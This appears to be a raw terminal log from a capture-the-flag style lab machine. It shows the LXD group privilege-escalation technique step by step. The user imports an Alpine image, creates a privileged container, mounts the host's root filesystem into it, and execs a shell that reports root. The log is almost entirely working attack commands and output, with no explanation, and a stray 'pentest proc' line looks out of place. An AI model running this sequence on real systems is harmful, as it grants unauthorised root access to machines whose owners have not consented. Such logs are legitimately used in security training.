 hackable_3@ubuntu20:/tmp$ cd lxd-alpine-builder-master/
hackable_3@ubuntu20:/tmp/lxd-alpine-builder-master$ ls
alpine-v3.13-x86_64-20210218_0139.tar.gz  build-alpine  LICENSE  README.md
hackable_3@ubuntu20:/tmp/lxd-alpine-builder-master$ sed -i 's,yaml_path="latest-stable/releases/$apk_arch/latest-releases.yaml",yaml
_path="v3.8/releases/$apk_arch/latest-releases.yaml",' build-alpine
hackable_3@ubuntu20:/tmp/lxd-alpine-builder-master$ sudo ./build-alpine -a i686
[sudo] password for hackable_3:
hackable_3 is not in the sudoers file.  This incident will be reported.
hackable_3@ubuntu20:/tmp/lxd-alpine-builder-master$ lxc image import ./alpine*.tar.gz --alias myimage
Image imported with fingerprint: cd73881adaac667ca3529972c7b380af240a9e3b09730f8c8e4e6a23e1a7892b
hackable_3@ubuntu20:/tmp/lxd-alpine-builder-master$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (dir, lvm, ceph, btrfs) [default=btrfs]:
Create a new BTRFS pool? (yes/no) [default=yes]:
Would you like to use an existing empty block device (e.g. a disk or partition)? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=5GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like the LXD server to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
hackable_3@ubuntu20:/tmp/lxd-alpine-builder-master$
hackable_3@ubuntu20:/tmp/lxd-alpine-builder-master$ lxc init myimage mycontainer -c security.privileged=true
Creating mycontainer
pentest proc
hackable_3@ubuntu20:/tmp/lxd-alpine-builder-master$
hackable_3@ubuntu20:/tmp/lxd-alpine-builder-master$ lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursiv
e=true
Device mydevice added to mycontainer
hackable_3@ubuntu20:/tmp/lxd-alpine-builder-master$ lxc start mycontainer
hackable_3@ubuntu20:/tmp/lxd-alpine-builder-master$ lxc exec mycontainer /bin/sh
~ # whoami
root